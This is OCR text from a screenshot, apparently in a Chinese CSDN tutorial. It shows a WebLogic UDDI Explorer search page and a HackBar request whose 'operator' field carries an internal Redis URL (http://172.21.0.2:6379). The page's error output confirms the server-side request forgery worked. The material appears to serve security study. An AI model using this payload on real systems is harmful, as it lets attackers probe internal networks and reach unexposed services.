 Search public registries
212.129.248.63:7001/uddiexplorer/SearchPublicRegistries.jsp
E
Search public registries
Function
Search Public Registries
Search Private Registry
Publish Private Registry
Modify Private Registry
Setup UDDI Explorer
Explorer Help
Public Registry: IBM
Search by business name sdf
Search by key
Search for in Business location
Search
An error has occurred
weblogic.uddi.client.structures.exception.XML_SoapException: Received a response from url: http://172.21.0.2:6379 which did not have a valid
SOAP content-type: null.
Copyright (c) 2002, 2010, Oracle and/or its affiliates. All rights reserved.
查看器 控制台 存储 调试器 网络 样式编辑器 性能 内存 无障碍环境 应用程序 HackBar Cookie Editor 1
Encryption Encoding SQL XSS Other HackBar v2
Load URL
Split URL
Execute
http://212.129.248.63:7001/uddiexplorer/SearchPublicRegistries.jsp
Post data Referrer User Agent Cookies
rdoSearch=name&txtSearchname=sdf&txtSearchkey=&txtSearchfor=&selfor=Business+location&
btnSubmit=Search&operator=http://172.21.0.2:6379
CSDN @ErYao7